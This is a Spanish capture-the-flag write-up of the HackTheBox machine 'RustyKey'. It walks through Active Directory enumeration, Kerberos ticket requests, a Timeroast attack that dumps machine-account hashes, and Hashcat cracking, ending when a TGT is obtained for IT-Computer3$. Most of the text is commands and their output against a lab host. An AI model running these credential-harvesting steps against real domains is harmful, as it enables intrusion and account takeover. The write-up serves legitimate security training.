RustyKey – HackTheBox Link to heading
- OS: Windows
- Difficulty / Dificultad: Hard / Difícil
- Platform / Plataforma: HackTheBox

Sinopsis Link to heading
“RustyKey” es una máquina de dificultad Difícil de la plataforma HackTheBox enfocada en un entorno Active Directory (AD). En esta máquina veremos cómo performar un ataque (relativamente nuevo a la fecha) llamado Timeroast, cambiar contraseña de usuarios para movimiento lateral, lidiar con usuarios en grupos protegidos, revisar “context menu” para performar un DLL Hijacking y, finalmente, realizar un ataque de Constrained Delegation para impersonar a un usuario privilegiado del dominio.
rr.parker y contraseña 8#t5HE8L!W3A.User / Usuario Link to heading
El escaneo con Nmap muestra múltiples puertos abiertos: 53 DNS, 88 Kerberos, 135 Microsoft RPC, 389 LDAP, 445 SMB, 5985 WinRM; entre otros:
❯ sudo nmap -sVC -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49669,49670,49671,49673,49674,49677,49692,58315 10.129.136.108

Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-29 17:42 -04
Nmap scan report for 10.129.136.108
Host is up (0.37s latency).

PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-06-30 05:42:32Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
47001/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open  msrpc         Microsoft Windows RPC
49665/tcp open  msrpc         Microsoft Windows RPC
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49669/tcp open  msrpc         Microsoft Windows RPC
49670/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49671/tcp open  msrpc         Microsoft Windows RPC
49673/tcp open  msrpc         Microsoft Windows RPC
49674/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  msrpc         Microsoft Windows RPC
49692/tcp open  msrpc         Microsoft Windows RPC
58315/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2025-06-30T05:43:39
|_  start_date: N/A
|_clock-skew: 8h00m00s
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 92.73 seconds
Basados en los puertos abiertos podemos afirmar que estamos ante un entorno Active Directory (AD).
Podemos revisar información del dominio con la herramienta NetExec contra el servicio SMB:
❯ nxc smb 10.129.136.108

SMB         10.129.136.108  445    dc               [*]  x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
Obtenemos un nombre de máquina dc y un dominio rustykey.htb. Además, dado el nombre de la máquina (dc), podemos inferir que ésta se trata del Domain Controller del dominio.
Agregamos el nombre de la máquina, dominio y FQDN (<nombre máquina>.<dominio>), junto con la IP de la máquina víctima, a nuestro archivo /etc/hosts en nuestra máquina de atacantes:
❯ echo '10.129.136.108 dc dc.rustykey.htb rustykey.htb' | sudo tee -a /etc/hosts
Revisamos también el acceso al dominio usando las credenciales dadas para el usuario rr.parker:
❯ nxc smb 10.129.136.108 -u 'rr.parker' -p '8#t5HE8L!W3A'

SMB         10.129.136.108  445    dc               [*]  x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         10.129.136.108  445    dc               [-] rustykey.htb\rr.parker:8#t5HE8L!W3A STATUS_NOT_SUPPORTED
Obtenemos un error: STATUS_NOT_SUPPORTED.
Obtuvimos un error similar al resolver la máquina Vintage. Allí, la autenticación mediante NTLM también estaba deshabilitada y sólo se permitía acceder al dominio mediante el servicio Kerberos. Usamos así getTGT.py de la suite de Impacket para solicitar un Ticket Granting Ticket (TGT) para autenticarnos ante el servicio de Kerberos en la máquina víctima:
❯ impacket-getTGT rustykey.htb/rr.parker:'8#t5HE8L!W3A' -dc-ip 10.129.136.108

Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Obtenemos un nuevo error KRB_AP_ERR_SKEW(Clock skew too great).
Esto se debe a la diferencia horaria entra nuestra máquina de atacantes y la máquina víctima. Para resolverlo podemos utilizar la herramienta faketime (la cual puede ser instalada con sudo apt install faketime -y) junto con ntpdate (la cual puede ser instalada con sudo apt-get install ntpdate -y). Repetimos así el último comando utilizando estas 2 herramientas:
❯ faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" impacket-getTGT rustykey.htb/rr.parker:'8#t5HE8L!W3A' -dc-ip 10.129.136.108

[*] Saving ticket in rr.parker.ccach
Funcionó. Esto crea un ticket (archivo .ccache) en nuestro directorio actual llamado rr.parker.ccache.
Ahora podemos usar este ticket para autenticarnos en contra de la máquina víctima y chequear si éste funciona usando NetExec (junto con faketime y ntpdate para eludir problemas; esta será una constante en los comandos de este WriteUp):
❯ KRB5CCNAME=rr.parker.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" nxc smb 10.129.136.108 -k --use-kcache

SMB         10.129.136.108  445    dc               [*]  x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         10.129.136.108  445    dc               [+] RUSTYKEY.HTB\rr.parker from ccache
El ticket funciona.
Ahora utilizaremos bloodhound-python (más específicamente, bloodhound-ce-python la cual puede ser instalada con pipx install bloodhound-ce) dado que utilizaremos Bloodhound Community Edition (o CE) para mapear el dominio. Utilizamos así esta herramienta junto con el ticket .ccache para autenticarnos ante el dominio:
❯ KRB5CCNAME=rr.parker.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" bloodhound-ce-python -k -no-pass -c ALL -u 'rr.parker' -d rustykey.htb -ns 10.129.136.108 -dc dc.rustykey.htb --zip

INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: rustykey.htb
INFO: Using TGT from cache
INFO: Found TGT with correct principal in ccache file.
INFO: Connecting to LDAP server: dc.rustykey.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 16 computers
INFO: Connecting to LDAP server: dc.rustykey.htb
INFO: Found 12 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 10 ous
INFO: Found 19 containers
INFO: Found 0 trusts
<SNIP>
Subimos el archivo .zip generado a Bloodhound pero no vemos permisos sobre otros usuarios.
No obstante, tenemos bastantes cuentas de máquinas en este dominio:

Ahora es cuando entra en acción un nuevo ataque llamado Timeroast Attack tal cual se explica en este blog. En corto, es un ataque que se aprovecha de la desincronización cuando contraseñas son cambiadas y esto deja su hash expuesto mediante el servicio MS-SNTP, similar a un ataque de Kerberoasting. Desde la versión 1.4.0, NetExec incluyye un módulo llamado timeroast para realizar este ataque. Por lo que utilizamos este nuevo módulo:
❯ KRB5CCNAME=rr.parker.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" nxc smb dc.rustykey.htb -k --use-kcache -M timeroast

SMB         dc.rustykey.htb 445    dc               [*]  x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB         dc.rustykey.htb 445    dc               [+] RUSTYKEY.HTB\rr.parker from ccache
TIMEROAST   dc.rustykey.htb 445    dc               [*] Starting Timeroasting...
TIMEROAST   dc.rustykey.htb 445    dc               1000:$sntp-ms$31c925c396fb9e3445170996b2063532$1c0111e900000000000a1f044c4f434cec0c8a4b13414a4de1b8428bffbfcd0aec0cb32f93412c1aec0cb32f93415b14
TIMEROAST   dc.rustykey.htb 445    dc               1103:$sntp-ms$ccf4db960bdaa31438041e07ff7bb186$1c0111e900000000000a1f054c4f434cec0c8a4b12cdfc77e1b8428bffbfcd0aec0cb33046c5a30cec0cb33046c5dc17
TIMEROAST   dc.rustykey.htb 445    dc               1105:$sntp-ms$b35d8afd31f8fca05195f18b9ca14bc5$1c0111e900000000000a1f054c4f434cec0c8a4b15c72c79e1b8428bffbfcd0aec0cb33049bed817ec0cb33049bf0a6c
TIMEROAST   dc.rustykey.htb 445    dc               1104:$sntp-ms$9df27a702024da9b72dc0b48d6b24b75$1c0111e900000000000a1f054c4f434cec0c8a4b15c60be8e1b8428bffbfcd0aec0cb33049bdaa1aec0cb33049bdeee3
TIMEROAST   dc.rustykey.htb 445    dc               1106:$sntp-ms$f86416c4cf1adbc975d66fa2bb234b48$1c0111e900000000000a1f054c4f434cec0c8a4b1449a2e1e1b8428bffbfcd0aec0cb3304c59ea57ec0cb3304c5a129b
TIMEROAST   dc.rustykey.htb 445    dc               1107:$sntp-ms$ab9497bb9456bfa1660c8a745f55bf61$1c0111e900000000000a1f054c4f434cec0c8a4b153a9959e1b8428bffbfcd0aec0cb3304d4ae0ceec0cb3304d4b0912
TIMEROAST   dc.rustykey.htb 445    dc               1118:$sntp-ms$b21adc2e4dbe4caf47949c48e51c8977$1c0111e900000000000a1f054c4f434cec0c8a4b13729472e1b8428bffbfcd0aec0cb3305f7a9196ec0cb3305f7ae070
TIMEROAST   dc.rustykey.htb 445    dc               1119:$sntp-ms$b0df4f98a478c167725a0fd96be5a984$1c0111e900000000000a1f054c4f434cec0c8a4b15133ea1e1b8428bffbfcd0aec0cb330611b4429ec0cb330611b808f
TIMEROAST   dc.rustykey.htb 445    dc               1120:$sntp-ms$3014ffcef8d94d46659337a37e86e273$1c0111e900000000000a1f054c4f434cec0c8a4b12d6f397e1b8428bffbfcd0aec0cb33062f78feeec0cb33062f7d4b8
TIMEROAST   dc.rustykey.htb 445    dc               1121:$sntp-ms$7cce6d04ec48e4b2f9aca80cc3cf5741$1c0111e900000000000a1f054c4f434cec0c8a4b143e8576e1b8428bffbfcd0aec0cb330645f21ceec0cb330645f633c
TIMEROAST   dc.rustykey.htb 445    dc               1122:$sntp-ms$8654412e19a159c3226ab1116e22f8dd$1c0111e900000000000a1f054c4f434cec0c8a4b13f581f7e1b8428bffbfcd0aec0cb33067ed1e7bec0cb33067ed69fb
TIMEROAST   dc.rustykey.htb 445    dc               1123:$sntp-ms$23407207b30bc77dd2139b9e782442e0$1c0111e900000000000a1f054c4f434cec0c8a4b1525587fe1b8428bffbfcd0aec0cb330691cf355ec0cb330691d3b7a
TIMEROAST   dc.rustykey.htb 445    dc               1124:$sntp-ms$04984d386abc3b0388b9990ea03dbae2$1c0111e900000000000a1f054c4f434cec0c8a4b124860c1e1b8428bffbfcd0aec0cb3306a589415ec0cb3306a58d8df
TIMEROAST   dc.rustykey.htb 445    dc               1125:$sntp-ms$6e429def5568c37ca86e02e1cdd0a731$1c0111e900000000000a1f054c4f434cec0c8a4b142a0a95e1b8428bffbfcd0aec0cb3306c3a1c5bec0cb3306c3a901e
TIMEROAST   dc.rustykey.htb 445    dc               1126:$sntp-ms$fc74b236852f56060d1a69b347e3c11e$1c0111e900000000000a1f054c4f434cec0c8a4b12503e05e1b8428bffbfcd0aec0cb3306e78fe18ec0cb3306e794b45
TIMEROAST   dc.rustykey.htb 445    dc               1127:$sntp-ms$e2c265748d30979f6f3e5c6bf671e3a4$1c0111e900000000000a1f054c4f434cec0c8a4b13f91cb6e1b8428bffbfcd0aec0cb3307021de77ec0cb33070222efe
Podemos guardar todos estos hashes utilizando grep junto con awk:
❯ KRB5CCNAME=rr.parker.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" nxc smb dc.rustykey.htb -k --use-kcache -M timeroast | grep '\$sntp-ms\$' | awk '{print $5}' > timeroast_hashes.txt

❯ cat timeroast_hashes.txt

1000:$sntp-ms$6e83fe7c05a9cd08861c520ab8261bac$1c0111e900000000000a234b4c4f434cec0c8a4b1478e9f6e1b8428bffbfcd0aec0cb8d30c8920a5ec0cb8d30c895eb8
1104:$sntp-ms$2beb7c1d7235c85ad55323de0bfe9950$1c0111e900000000000a234b4c4f434cec0c8a4b14aca0dde1b8428bffbfcd0aec0cb8d3c4cd48f3ec0cb8d3c4cd7492
1103:$sntp-ms$940ca7b4bb510de26945a77e4a311370$1c0111e900000000000a234b4c4f434cec0c8a4b14ab7995e1b8428bffbfcd0aec0cb8d3c4cc2359ec0cb8d3c4cc50a6
1106:$sntp-ms$74dba08d759fac47cf0f0f8047a7a5cc$1c0111e900000000000a234c4c4f434cec0c8a4b14cc4842e1b8428bffbfcd0aec0cb8d3c8c3f3e0ec0cb8d3c8c427e2
1105:$sntp-ms$6f5a62ce1387ba475571fe5ba5167634$1c0111e900000000000a234c4c4f434cec0c8a4b14cae495e1b8428bffbfcd0aec0cb8d3c8c28e85ec0cb8d3c8c2c435
1107:$sntp-ms$64b294641905e393f26d20d2df2bbf3d$1c0111e900000000000a234c4c4f434cec0c8a4b137ec6afe1b8428bffbfcd0aec0cb8d3cb8f076fec0cb8d3cb8f3669
1118:$sntp-ms$27e2700d30b86c3b99535984a43c780e$1c0111e900000000000a234c4c4f434cec0c8a4b12426bb5e1b8428bffbfcd0aec0cb8d3e262fc4eec0cb8d3e263497b
1119:$sntp-ms$2db22a82b4c9abdf50338c8c0102d453$1c0111e900000000000a234c4c4f434cec0c8a4b1405a129e1b8428bffbfcd0aec0cb8d3e4261f4eec0cb8d3e426824a
1120:$sntp-ms$d4b7717f7e721eec2edd29d22fdc3168$1c0111e900000000000a234c4c4f434cec0c8a4b12a1ff99e1b8428bffbfcd0aec0cb8d3e6999f78ec0cb8d3e699e5ef
1121:$sntp-ms$f59d4c4090a81847e92e70852b23ee1b$1c0111e900000000000a234c4c4f434cec0c8a4b15820d8be1b8428bffbfcd0aec0cb8d3e979aa10ec0cb8d3e979f086
1122:$sntp-ms$19486082aaa64d793e669fe6b31702af$1c0111e900000000000a234c4c4f434cec0c8a4b13e70486e1b8428bffbfcd0aec0cb8d3ebf7403dec0cb8d3ebf77e51
1123:$sntp-ms$a0e7c40e1ad830e0ecab0168d94302b9$1c0111e900000000000a234c4c4f434cec0c8a4b1609e55ce1b8428bffbfcd0aec0cb8d3ee1a1702ec0cb8d3ee1a642f
1124:$sntp-ms$b4cef05dd98cdbdd0bd0bef109b6dbd0$1c0111e900000000000a234c4c4f434cec0c8a4b120d43b5e1b8428bffbfcd0aec0cb8d3ee360f86ec0cb8d3ee364f47
1125:$sntp-ms$d45c82921dfbece4d9937f03b3c5e7b1$1c0111e900000000000a234c4c4f434cec0c8a4b1408977ee1b8428bffbfcd0aec0cb8d3f0315e46ec0cb8d3f031a162
1126:$sntp-ms$787cf4f06619503d4ededade7aca6353$1c0111e900000000000a234c4c4f434cec0c8a4b12ad022ce1b8428bffbfcd0aec0cb8d3f2ace24bec0cb8d3f2ad14a0
1127:$sntp-ms$b7b6a5b261cdc9adaa176cfa7d8464dc$1c0111e900000000000a234c4c4f434cec0c8a4b144e4862e1b8428bffbfcd0aec0cb8d3f44e1cc3ec0cb8d3f44e5ad6
Como una alternativa, también podemos utilizar la herramienta timeroast.py para llegar exactamente al mismo resultado:
❯ git clone https://github.com/SecuraBV/Timeroast.git -q

❯ cd Timeroast

❯ python3 timeroast.py dc.rustykey.htb

1000:$sntp-ms$cf219776f3b3e573ad622beac372e65a$1c0111e900000000000a275f4c4f434cec0c8a4b14c0e7bce1b8428bffbfcd0aec0cbe335cf1dfabec0cbe335cf227d0
1103:$sntp-ms$011a606d175a6e07f22adbbf5ac00890$1c0111e900000000000a27604c4f434cec0c8a4b152736a5e1b8428bffbfcd0aec0cbe34291ed832ec0cbe34291f1b4e
1104:$sntp-ms$54d98989d5f49f3241a1b6e9c4991b9c$1c0111e900000000000a27604c4f434cec0c8a4b1384703ce1b8428bffbfcd0aec0cbe342b94a899ec0cbe342b94e6ac
1105:$sntp-ms$7a5b1a657297132bb64bd6a123f20c2d$1c0111e900000000000a27604c4f434cec0c8a4b15a8e05ee1b8428bffbfcd0aec0cbe342db91204ec0cbe342db95d84
1106:$sntp-ms$50b2c3a097f766025cbcdef0441e6119$1c0111e900000000000a27604c4f434cec0c8a4b131c55a1e1b8428bffbfcd0aec0cbe342f452828ec0cbe342f4562e0
1107:$sntp-ms$300d6fcb85829e015f63e157c112175f$1c0111e900000000000a27604c4f434cec0c8a4b14d3557de1b8428bffbfcd0aec0cbe3430fc24a9ec0cbe3430fc62bc
1118:$sntp-ms$141826b4f09a90949e08e6ec56b6a139$1c0111e900000000000a27604c4f434cec0c8a4b154082a7e1b8428bffbfcd0aec0cbe34456120acec0cbe3445615b64
1119:$sntp-ms$82c1799f4ba4c6daf78f6666f0c4b9ec$1c0111e900000000000a27604c4f434cec0c8a4b140bef21e1b8428bffbfcd0aec0cbe3448038f00ec0cbe344803d21c
1120:$sntp-ms$4b201adda48573bd5613a1f117d73b28$1c0111e900000000000a27604c4f434cec0c8a4b161f22dae1b8428bffbfcd0aec0cbe344a16c615ec0cbe344a170931
1121:$sntp-ms$c04402f2336a1ac4d8a450654596abb3$1c0111e900000000000a27604c4f434cec0c8a4b137b2031e1b8428bffbfcd0aec0cbe344b8b5f44ec0cbe344b8b94f4
1122:$sntp-ms$056fd503d4d5c4e372512c003b7f5eb9$1c0111e900000000000a27604c4f434cec0c8a4b15afe6e2e1b8428bffbfcd0aec0cbe344dc01be4ec0cbe344dc05f00
1123:$sntp-ms$8cab4306429d2eb36ef8e80d3696684c$1c0111e900000000000a27604c4f434cec0c8a4b12a43d61e1b8428bffbfcd0aec0cbe344ecd0e3bec0cbe344ecd43eb
1124:$sntp-ms$537b1e39ff3aecc07efae9f3eca75b53$1c0111e900000000000a27604c4f434cec0c8a4b143b5972e1b8428bffbfcd0aec0cbe3450642a4cec0cbe3450645ffb
1125:$sntp-ms$8dafb9fae587f188a17251417e7f8bf2$1c0111e900000000000a27604c4f434cec0c8a4b15b0c2abe1b8428bffbfcd0aec0cbe3451d98cceec0cbe3451d9c934
1126:$sntp-ms$fc83c91de2152eb2243d135bfc6208d2$1c0111e900000000000a27604c4f434cec0c8a4b13522dcae1b8428bffbfcd0aec0cbe345352022bec0cbe3453523e91
1127:$sntp-ms$e93c1f1ab0a8c1ded039dd6bbec6a3c6$1c0111e900000000000a27604c4f434cec0c8a4b14edb4a3e1b8428bffbfcd0aec0cbe3454ed8757ec0cbe3454edc8c5
Ahora bien, el mismo blog explica que podríamos tratar de crackear estos hashes utilizando Hashcat. No obstante, necesitamos su última versión beta. Esto es debido a que si usamos la última versión estable de Hashcat ésta no incluye el modo 31300:
❯ hashcat -a 0 -m 31300 --user timeroast_hashes.txt
/usr/share/wordlists/rockyou.txt

hashcat (v6.2.6) starting

Either the specified hash mode does not exist in the official repository,
or the file(s) could not be found. Please check that the hash mode number is
correct and that the files are in the correct place.

/usr/share/hashcat/modules/module_31300.so: cannot open shared object file: No such file or directory

Started: Sun Jun 29 19:35:22 2025
Stopped: Sun Jun 29 19:35:23 2025
Y, como se puede ver en la página de ejemplos de hashes para Haschat, y también en el blog, el modo para crackear los hashes $sntp-ms$ es 31300.
Podemos descargar y compilar por nuestra cuenta la versión beta de Hashcat; o descargar un pre-release desde su página. Podemos usar wget para descargar este recurso:
❯ wget https://hashcat.net/beta/hashcat-6.2.6%2B1057.7z -q
Y extraemos su contenido usando 7z:
❯ 7z x hashcat-6.2.6+1057.7z

7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
 64-bit locale=en_US.UTF-8 Threads:5 OPEN_MAX:1024, ASM

Scanning the drive for archives:
1 file, 17602654 bytes (17 MiB)

Extracting archive: hashcat-6.2.6+1057.7z
--
Path = hashcat-6.2.6+1057.7z
Type = 7z
Physical Size = 17602654
Headers Size = 23507
Method = LZMA2:384m LZMA:20 BCJ2
Solid = +
Blocks = 2

Everything is Ok

Folders: 49
Files: 2898
Size:       362542530
Compressed: 17602654
En el directorio descomprimido, deberíamos de tener un binario llamado hashcat.bin para Hashcat, el cual puede ser usado en una máquina corriendo Linux (nuestra máquina de atacantes):
❯ ls hashcat-6.2.6 -la | grep hashcat

-rwxr-xr-x  1 gunzf0x gunzf0x 1317096 Jun 29 09:01 hashcat.bin
-rw-r--r--  1 gunzf0x gunzf0x 1498112 Jun 29 09:01 hashcat.exe
-rw-r--r--  1 gunzf0x gunzf0x  240526 Jun 29 09:01 hashcat.hcstat2

❯ hashcat-6.2.6/hashcat.bin -V

v6.2.6-1057-gc59d3b8f3
Ahora bien, usamos esta versión beta de Hashcat para tratar de extraer y crackear los hashes extraídos con Timeroast Attack, junto con la flag --username para ignorar los RIDs al principio de estos hashes:
❯ hashcat-6.2.6/hashcat.bin -a 0 -m 31300 --username timeroast_hashes.txt /usr/share/wordlists/rockyou.txt

<SNIP>
$sntp-ms$d45c82921dfbece4d9937f03b3c5e7b1$1c0111e900000000000a234c4c4f434cec0c8a4b1408977ee1b8428bffbfcd0aec0cb8d3f0315e46ec0cb8d3f031a162:Rusty88!
Approaching final keyspace - workload adjusted.


Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 31300 (MS SNTP)
Hash.Target......: timeroast_hashes.txt
<SNIP>
Obtenemos una contraseña: Rusty88!.
Esta es el hash para el usuario con RID cuyo valor es 1125:
❯ hashcat-6.2.6/hashcat.bin -a 0 -m 31300 --username timeroast_hashes.txt /usr/share/wordlists/rockyou.txt --show

Mixing --show with --username or --dynamic-x can cause exponential delay in output.

1125:$sntp-ms$d45c82921dfbece4d9937f03b3c5e7b1$1c0111e900000000000a234c4c4f434cec0c8a4b1408977ee1b8428bffbfcd0aec0cb8d3f0315e46ec0cb8d3f031a162:Rusty88!
Este RID (y por lo tanto la contraseña hallada) corresponde a la cuenta It-Computer3$, tal cual podemos revisar con NetExec:
❯ KRB5CCNAME=rr.parker.ccache faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" nxc smb dc.rustykey.htb -k --use-kcache --rid-brute 1126 | grep 1125

SMB                      dc.rustykey.htb 445    dc               1125: RUSTYKEY\IT-Computer3$ (SidTypeUser)
Tratamos de obtener un TGT para esta cuenta de máquina/computador:
❯ faketime "$(ntpdate -q rustykey.htb | cut -d ' ' -f 1,2)" impacket-getTGT rustykey.htb/'IT-Computer3$':'Rusty88!' -dc-ip 10.129.136.108

[*] Saving ticket in IT-Computer3$.ccache
Funcionó, por lo que las credenciales eran válidas.
